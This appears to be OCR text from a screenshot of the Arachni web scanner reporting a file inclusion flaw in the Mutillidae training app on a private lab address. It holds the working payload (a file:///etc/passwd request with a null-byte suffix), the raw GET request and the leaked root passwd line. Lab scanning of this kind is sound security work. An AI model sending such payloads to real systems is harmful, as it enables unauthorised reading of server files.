 http://192.168.140.152 - Scans
File Inclusion in Link input 'page'
localhost:9292/scans/1/issues/66
Arachni v1.5.1 - WebUI v0.5.12
Scans
Profiles
Dispatchers
Users
1
Administrator
/ Scans / http://192.168.140.152 (Default profile) / File Inclusion in Link input 'page'
References
OWASP
Identification data
Injected seed Signature Proof
file:///etc/passwd.php :.+:\d+:\d+:.+:[0-9a-zA-Z/]+ :x:0:0:root:/root:/bin/bash
Vector data
Type URL Inputs
link http://192.168.140.152/mutillidae/index.php page file:///etc/passwd.php
HTTP data
Request
GET /mutillidae/index.php?page=file%3A%2F%2F%2Fetc%2Fpasswd%00.php HTTP/1.1
Host: 192.168.140.152
검색하려면 여기에 입력하십시오.
C...
P...
1...
B...
T...
R...